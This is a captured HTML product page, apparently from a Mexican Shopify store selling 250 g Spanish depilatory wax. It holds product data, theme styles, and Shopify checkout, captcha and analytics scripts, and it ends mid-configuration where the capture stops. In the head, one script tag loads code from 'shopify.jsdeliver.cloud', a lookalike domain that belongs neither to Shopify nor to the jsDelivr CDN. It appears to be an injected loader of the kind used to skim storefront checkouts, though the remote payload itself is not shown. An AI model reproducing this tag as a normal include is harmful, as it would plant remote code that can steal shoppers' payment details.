

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.apigreen.com.mx/products/cera-espanola-frasco-de-250g-para-microondas
body_size: 79624
content:
<!doctype html>
<html class="no-js" lang="es">
  <head> 
    <meta name="google-site-verification" content="Pnrt672dvDkGdFpnDm05Cqu6e9iBJp5t1rQXP7MZ3X0" />

    
    
    
    
    
      
      
    
  
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "3ea6d3-50.myshopify.com";


KiwiSizing.data = {
  collections: "326875218093,303354282157",
  tags: "250 g,cera española,frasco",
  product: "7597361791149",
  vendor: "Apigreen",
  type: "Cera Española",
  title: "Cera Española todas las zonas 250g",
  images: ["\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/44.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/51.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/48.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/49.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/50.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/52.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661"],
  options: [{"name":"Aroma","position":1,"values":["Azuleno","Clorofila","Lavanda","Fresas"]}],
  variants: [{"id":43002408435885,"title":"Azuleno","option1":"Azuleno","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650491053,"product_id":7597361791149,"position":2,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","variant_ids":[43002408435885]},"available":true,"name":"Cera Española todas las zonas 250g - Azuleno","public_title":"Azuleno","options":["Azuleno"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625084077,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408468653,"title":"Clorofila","option1":"Clorofila","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650425517,"product_id":7597361791149,"position":3,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","variant_ids":[43002408468653]},"available":true,"name":"Cera Española todas las zonas 250g - Clorofila","public_title":"Clorofila","options":["Clorofila"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625018541,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408501421,"title":"Lavanda","option1":"Lavanda","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650458285,"product_id":7597361791149,"position":1,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","variant_ids":[43002408501421]},"available":true,"name":"Cera Española todas las zonas 250g - Lavanda","public_title":"Lavanda","options":["Lavanda"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625051309,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408534189,"title":"Fresas","option1":"Fresas","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650392749,"product_id":7597361791149,"position":4,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","variant_ids":[43002408534189]},"available":true,"name":"Cera Española todas las zonas 250g - Fresas","public_title":"Fresas","options":["Fresas"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009624985773,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.apigreen.com.mx/products/cera-espanola-frasco-de-250g-para-microondas">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.apigreen.com.mx/cdn/shop/files/Favicon_septiembre_2024.jpg?crop=center&height=32&v=1727113416&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cera Española todas las zonas 250g
 &ndash; Apigreen2.0</title>

    
      <meta name="description" content="Cera Española Natural Apigreen 250g Depilación profesional desde la naturaleza Nuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dol">
    

    

<meta property="og:site_name" content="Apigreen2.0">
<meta property="og:url" content="https://www.apigreen.com.mx/products/cera-espanola-frasco-de-250g-para-microondas">
<meta property="og:title" content="Cera Española todas las zonas 250g">
<meta property="og:type" content="product">
<meta property="og:description" content="Cera Española Natural Apigreen 250g Depilación profesional desde la naturaleza Nuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dol"><meta property="og:image" content="http://www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661">
  <meta property="og:image:secure_url" content="https://www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="320.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cera Española todas las zonas 250g">
<meta name="twitter:description" content="Cera Española Natural Apigreen 250g Depilación profesional desde la naturaleza Nuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dol">


    <script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/constants.js?v=165488195745554878101741105755" defer="defer"></script>
    <script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/pubsub.js?v=2921868252632587581741105756" defer="defer"></script>
    <script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/global.js?v=133650866124046141791741105755" defer="defer"></script>
    <script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/jquery.js?v=39628375719901859641741105755" defer="defer"></script>
    <script src="//www.apigreen.com.mx/cdn/shop/t/9/assets/slick.min.js?v=169510929036442686281741105756" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5iibfa68xxfgx938frbjqy8n9i7utk">
<meta name="google-site-verification" content="rhdy38rxul6bRCU7a79Xm5-87pbosHbxKwTw0Yzw5dM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65246036141/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4e4bba297b612a11c3490b9c7fc01c48">
<meta id="in-context-paypal-metadata" data-shop-id="65246036141" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://www.apigreen.com.mx/products/cera-espanola-frasco-de-250g-para-microondas.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"4e4bba297b612a11c3490b9c7fc01c48","betas":["rich-media-storefront-analytics"],"domain":"www.apigreen.com.mx","predictiveSearch":true,"shopId":65246036141,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3ea6d3-50.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme Apigreen2.0","id":143450898605,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.apigreen.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.apigreen.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.apigreen.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//www.apigreen.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//www.apigreen.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/268b37865bd1e2c925b53ebb75fbfa3a8711950fb18722961164f1eca45ec8bf\/api.goaffpro.com\/loader.js?shop=3ea6d3-50.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65246036141,"offset":-21600,"reqid":"f2726dfe-4faa-4ed3-b1bf-7538456c1d08-1768355890","pageurl":"www.apigreen.com.mx\/products\/cera-espanola-frasco-de-250g-para-microondas","u":"6381c88c29cc","p":"product","rtyp":"product","rid":7597361791149};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.apigreen.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.apigreen.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.apigreen.com.mx/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.apigreen.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.apigreen.com.mx/cdn/shop/t/9/compiled_assets/scripts.js?957"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.apigreen.com.mx/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.apigreen.com.mx/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.apigreen.com.mx/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.apigreen.com.mx/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.apigreen.com.mx/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//www.apigreen.com.mx/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.apigreen.com.mx/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.apigreen.com.mx/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Raleway;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.apigreen.com.mx/cdn/fonts/raleway/raleway_n5.0f898fcb9d16ae9a622ce7e706bb26c4a01b5028.woff2") format("woff2"),
       url("//www.apigreen.com.mx/cdn/fonts/raleway/raleway_n5.c754eb57a4de1b66b11f20a04a7e3f1462e000f4.woff") format("woff");
}

        :root {
          --font-heading-family: Raleway, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 22, 48, 41;
        --color-shadow: 22, 48, 41;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 165, 188, 177;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 22, 48, 41;
        --color-base-accent-1: 22, 48, 41;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #a5bcb1;
        --gradient-base-accent-1: #163029;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(0, 0, 0, 1) 100%, rgba(105, 14, 14, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.2;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.apigreen.com.mx/cdn/shop/t/9/assets/base.css?v=165805834246575472341741105755" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.apigreen.com.mx/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.apigreen.com.mx/cdn/fonts/raleway/raleway_n5.0f898fcb9d16ae9a622ce7e706bb26c4a01b5028.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.apigreen.com.mx/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821741105755"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev 